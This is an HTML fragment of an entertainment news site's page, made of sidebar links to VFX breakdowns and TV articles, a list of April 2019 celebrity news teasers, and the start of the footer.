														</div><!--content-main-->
													</div><!--content-area-in-->
																											<div id="sidebar-wrap" class="relative">

		<div class="widget sidebar-widget fme-sidebar-top">
			</div>
	
<div class="widget sidebar-widget mvp_sidecat_widget"><h4 class="post-header"><span class="post-header">VFX</span></h4>
			<ul class="head-latest-list">
									<li>
													<a href="https://www.famefocus.com/vfx/amazing-free-guy-vfx-breakdown/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing &#8220;Free Guy&#8221; VFX Breakdown</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/vfx/what-software-makes-the-best-vfx/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--150x90.png" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--150x90.png 150w, https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--1000x600.png 1000w, https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--450x270.png 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>All You Need to Know About VFX Software and How to Get Started Right Now</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-the-fate-of-the-furious/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX The Fate of the Furious</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-2/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX 2</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/entertainment/amazing-before-after-hollywood-vfx-terminator-dark-fate/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX &#8211; Terminator Dark Fate</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-avatar/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-57-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX Avatar</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-robin-hood/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-56-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-56-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-56-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-56-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Amazing Before &#038; After Hollywood VFX &#8211; Robin Hood</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
							</ul>

		</div>
		<div class="widget sidebar-widget fme-sidebar-mid">
			</div>
	
<div class="widget sidebar-widget mvp_sidecat_widget"><h4 class="post-header"><span class="post-header">Trending TV</span></h4>
			<ul class="head-latest-list">
									<li>
													<a href="https://www.famefocus.com/entertainment/christians-group-attempts-to-ban-a-show-they-havent-seen/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2019/06/good-omens-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="Good Omens starring David Tennant as the demon Crowley and Michael Sheen as the angel Aziraphale." decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2019/06/good-omens-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2019/06/good-omens-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>Christian Group Attempts to Ban a Show They Haven&#8217;t Seen</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/tv/10-tv-characters-who-almost-ruined-a-hit-tv-show/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2018/05/betty-150x90.png" class="attachment-small-thumb size-small-thumb wp-post-image" alt="Betty" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2018/05/betty-150x90.png 150w, https://www.famefocus.com/wp-content/uploads/2018/05/betty-1000x600.png 1000w, https://www.famefocus.com/wp-content/uploads/2018/05/betty-450x270.png 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>10 TV Characters Who Almost Ruined A Hit TV Show</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/tv/all-14-american-idol-judges-ranked/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2018/04/judges-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="judges" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2018/04/judges-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2018/04/judges-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2018/04/judges-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>All 14 American Idol Judges, RANKED</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/tv/15-biggest-mistakes-popular-tv-shows/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2018/01/greys-anatomy-1-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="greys anatomy" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2018/01/greys-anatomy-1-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2018/01/greys-anatomy-1-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2018/01/greys-anatomy-1-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>15 Biggest Mistakes In Popular TV Shows</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
									<li>
													<a href="https://www.famefocus.com/tv/11-reasons-start-watching-ray-donovan/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
									<img width="150" height="90" src="https://www.famefocus.com/wp-content/uploads/2017/11/ray-donovan-tv-show-150x90.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="ray donovan tv show" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2017/11/ray-donovan-tv-show-150x90.jpg 150w, https://www.famefocus.com/wp-content/uploads/2017/11/ray-donovan-tv-show-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2017/11/ray-donovan-tv-show-450x270.jpg 450w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div><!--head-latest-img-->
								<div class="head-latest-in">
									<div class="head-latest-text left relative">
										<h2>11 Reasons You Should Start Watching &#8216;Ray Donovan&#8217;</h2>
									</div><!--head-latest-text-->
								</div><!--head-latest-in-->
							</div><!--head-latest-out-->
							</a>
											</li>
							</ul>

		</div>

		<div id="fme-sidebar-bottom" class="widget sidebar-widget fme-sidebar-bottom">
			</div>
	
</div><!--sidebar-wrap-->
															<div class="content-bot-wrap left relative">
		<div class="sec-marg-out relative">
			<div class="sec-marg-in">
				<h4 class="post-header">
					<span class="post-header">More in News</span>
				</h4>
				<div class="archive-list-wrap left relative">
					<div class="archive-list-out">
						<div class="archive-list-in">
							<div class="archive-list-left left relative">
								<ul class="archive-list">
																		<li>
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/news/sophie-turner-quitting-acting/" rel="bookmark" title="Sophie Turner Quitting Acting">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2019/04/Sansa-Stark-Sophie-Turner-1115517-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="sophie turner" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2019/04/Sansa-Stark-Sophie-Turner-1115517-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2019/04/Sansa-Stark-Sophie-Turner-1115517-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-3"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/news/sophie-turner-quitting-acting/&amp;t=Sophie Turner Quitting Acting', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=Sophie Turner Quitting Acting&amp;url=https://www.famefocus.com/news/sophie-turner-quitting-acting/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/news/sophie-turner-quitting-acting/&amp;media=https://www.famefocus.com/wp-content/uploads/2019/04/Sansa-Stark-Sophie-Turner-1115517.jpg&amp;description=Sophie Turner Quitting Acting', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/news/sophie-turner-quitting-acting/" rel="bookmark">Sophie Turner Quitting Acting</a>
												<p>The Game of Thrones actress has been done filming Season 8 since last summer, and apparently she’s been on a hiatus...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Katie Rosbottom</span><span class="archive-list-date left">April 17, 2019</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li>
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/news/hoda-kotb-adopts-her-second-child/" rel="bookmark" title="Hoda Kotb Adopts Her Second Child">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2019/04/hoda-kotb-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="hoda kotb" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2019/04/hoda-kotb-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2019/04/hoda-kotb-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-3"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/news/hoda-kotb-adopts-her-second-child/&amp;t=Hoda Kotb Adopts Her Second Child', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=Hoda Kotb Adopts Her Second Child&amp;url=https://www.famefocus.com/news/hoda-kotb-adopts-her-second-child/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/news/hoda-kotb-adopts-her-second-child/&amp;media=https://www.famefocus.com/wp-content/uploads/2019/04/hoda-kotb.jpg&amp;description=Hoda Kotb Adopts Her Second Child', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/news/hoda-kotb-adopts-her-second-child/" rel="bookmark">Hoda Kotb Adopts Her Second Child</a>
												<p>Following Tuesday morning&#8217;s episode of Today, the co-anchor announced via phone that she has adopted a second child, a daughter named...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Katie Rosbottom</span><span class="archive-list-date left">April 16, 2019</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li>
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/news/wendy-williams-files-for-divorce/" rel="bookmark" title="Wendy Williams Files for Divorce">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2019/04/wendy-williams-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="wendy williams" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2019/04/wendy-williams-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2019/04/wendy-williams-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-3"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/news/wendy-williams-files-for-divorce/&amp;t=Wendy Williams Files for Divorce', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=Wendy Williams Files for Divorce&amp;url=https://www.famefocus.com/news/wendy-williams-files-for-divorce/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/news/wendy-williams-files-for-divorce/&amp;media=https://www.famefocus.com/wp-content/uploads/2019/04/wendy-williams.jpg&amp;description=Wendy Williams Files for Divorce', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/news/wendy-williams-files-for-divorce/" rel="bookmark">Wendy Williams Files for Divorce</a>
												<p>Yesterday, it was confirmed that the daytime talk show host has officially filed for divorce from her husband of over two...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Katie Rosbottom</span><span class="archive-list-date left">April 12, 2019</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li>
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/news/nipsey-hussle-memorial-service-draws-thousands/" rel="bookmark" title="Nipsey Hussle Memorial Service Draws Thousands">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2019/04/nipsey-hussle-memorial-header-large-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="nipsey hussle" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2019/04/nipsey-hussle-memorial-header-large-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2019/04/nipsey-hussle-memorial-header-large-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2019/04/nipsey-hussle-memorial-header-large-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-3"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/news/nipsey-hussle-memorial-service-draws-thousands/&amp;t=Nipsey Hussle Memorial Service Draws Thousands', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=Nipsey Hussle Memorial Service Draws Thousands&amp;url=https://www.famefocus.com/news/nipsey-hussle-memorial-service-draws-thousands/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/news/nipsey-hussle-memorial-service-draws-thousands/&amp;media=https://www.famefocus.com/wp-content/uploads/2019/04/nipsey-hussle-memorial-header-large-1000x600.jpg&amp;description=Nipsey Hussle Memorial Service Draws Thousands', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/news/nipsey-hussle-memorial-service-draws-thousands/" rel="bookmark">Nipsey Hussle Memorial Service Draws Thousands</a>
												<p>The late rapper&#8217;s &#8216;Celebration of Life&#8217; is taking place at the Staples Center today, and TMZ is live streaming what&#8217;s expected...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Katie Rosbottom</span><span class="archive-list-date left">April 11, 2019</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li>
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/news/charles-van-doren-dead-at-93/" rel="bookmark" title="Charles Van Doren Dead at 93">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2019/04/BBVObh4-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="charles van doren" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2019/04/BBVObh4-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2019/04/BBVObh4-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2019/04/BBVObh4-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-3"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/news/charles-van-doren-dead-at-93/&amp;t=Charles Van Doren Dead at 93', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=Charles Van Doren Dead at 93&amp;url=https://www.famefocus.com/news/charles-van-doren-dead-at-93/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/news/charles-van-doren-dead-at-93/&amp;media=https://www.famefocus.com/wp-content/uploads/2019/04/BBVObh4-1000x600.jpg&amp;description=Charles Van Doren Dead at 93', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/news/charles-van-doren-dead-at-93/" rel="bookmark">Charles Van Doren Dead at 93</a>
												<p>Charles Van Doren, one of the most infamous TV game show contestants of all time, has passed away. &nbsp; According to...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Katie Rosbottom</span><span class="archive-list-date left">April 10, 2019</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																		<li>
																					<div class="archive-list-img left relative">
												<a href="https://www.famefocus.com/news/kim-kardashian-taking-bar-exam-in-2022/" rel="bookmark" title="Kim Kardashian Taking Bar Exam in 2022">
												<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2019/04/kim-kardashian-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="kim kardashian" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2019/04/kim-kardashian-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2019/04/kim-kardashian-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2019/04/kim-kardashian-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />																								</a>
												<div class="archive-list-share">
													<span class="archive-share-but left"><i class="fa fa-share-square-o fa-3"></i></span>
													<div class="archive-share-contain left relative">
														<span class="archive-share-fb"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/news/kim-kardashian-taking-bar-exam-in-2022/&amp;t=Kim Kardashian Taking Bar Exam in 2022', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><i class="fa fa-facebook fa-2"></i></a></span><span class="archive-share-twit"><a href="#" onclick="window.open('http://twitter.com/share?text=Kim Kardashian Taking Bar Exam in 2022&amp;url=https://www.famefocus.com/news/kim-kardashian-taking-bar-exam-in-2022/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><i class="fa fa-twitter fa-2"></i></a></span></span><span class="archive-share-pin"><a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/news/kim-kardashian-taking-bar-exam-in-2022/&amp;media=https://www.famefocus.com/wp-content/uploads/2019/04/kim-kardashian-1000x600.jpg&amp;description=Kim Kardashian Taking Bar Exam in 2022', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><i class="fa fa-pinterest fa-2"></i></a></span>
													</div><!--archive-share-contain-->
												</div><!--archive-list-share-->
											</div><!--archive-list-img-->
											<div class="archive-list-text left relative">
												<a href="https://www.famefocus.com/news/kim-kardashian-taking-bar-exam-in-2022/" rel="bookmark">Kim Kardashian Taking Bar Exam in 2022</a>
												<p>The reality star has plans to follow in her father Robert Kardashian&#8217;s footsteps by becoming an attorney, and she&#8217;s aiming to...</p>
												<div class="archive-list-info left relative">
													<span class="archive-list-author left">Katie Rosbottom</span><span class="archive-list-date left">April 10, 2019</span>
												</div><!--archive-list-info-->
											</div><!--archive-list-text-->
																			</li>
																	</ul>
							</div><!--archive-list-left-->
						</div><!--archive-list-in-->
											</div><!--archive-list-out-->
				</div><!--archive-list-wrap-->
			</div><!--sec-marg-in-->
		</div><!--sec-marg-out-->
	</div><!--content-bot-wrap-->
													</div><!--content-area-out-->
											</div><!--sec-marg-in-->
										</div><!--sec-marg-out-->
									</div><!--content-area-cont-->
								</div><!--content-area-->
							</div><!--post-body-in-->
						</div><!--post-body-out-->
					</div><!--post-area-->
				</article>
			</div><!--sec-marg-in4-->
		</div><!--sec-marg-out4-->
	</div><!--content-wrap-->
		
	</div><!--main-content-contain-->
			</div><!--main-content-wrap-->
			<footer id="foot-wrap" class="left relative">
				<div class="sec-marg-out relative">
					<div class="sec-marg-in">
				<div id="foot-top" class="left relative">
											<div class="foot-widget left relative">
															<div class="foot-logo left realtive">
									<img src="//www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-footer-logo.png" srcset="//www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-footer-logo.png 1x, //www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-footer-logo@2x.png 2x" alt="Fame Focus" />
								</div><!--foot-logo-->
														<div class="foot-info-text left relative">
								<p>FameFocus.com puts the spotlight on the world of entertainment and keeps you in the know. We cover the latest gossip and trending topics about celebrities, movies, TV, music, sports and fashion from Hollywood and around the world. Want the daily scoop? Sign up for our newsletter to stay up on all the current pop culture buzz.</p>							</div><!--footer-info-text-->
							<div class="foot-soc left relative">
								<ul class="foot-soc-list relative">
																			<li class="foot-soc-fb">
											<a href="https://www.facebook.com/focusonfame" alt="Facebook" target="_blank"><i class="fa fa-facebook-square fa-2"></i></a>
										</li>
																												<li class="foot-soc-twit">
											<a href="https://twitter.com/focusfame" alt="Twitter" target="_blank"><i class="fa fa-twitter-square fa-2"></i></a>
										</li>
																																																							<li class="foot-soc-yt">
											<a href="https://www.youtube.com/channel/UCfzuJecdM0uhX7HfICewt3Q" alt="Youtube" target="_blank"><i class="fa fa-youtube-play fa-2"></i></a>
										</li>
																																														<li class="foot-soc-rss">
											<a href="https://www.famefocus.com/feed/rss/" target="_blank"><i class="fa fa-rss-square fa-2"></i></a>
										</li>
																	</ul>
							</div><!--foot-soc-->
						</div><!--foot-widget-->
										<div id="mvp_sidecat_widget-9" class="foot-widget left relative mvp_sidecat_widget"><h3 class="foot-head">VFX</h3>
			<ul class="head-latest-list">
									<li>
													<a href="https://www.famefocus.com/vfx/amazing-free-guy-vfx-breakdown/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
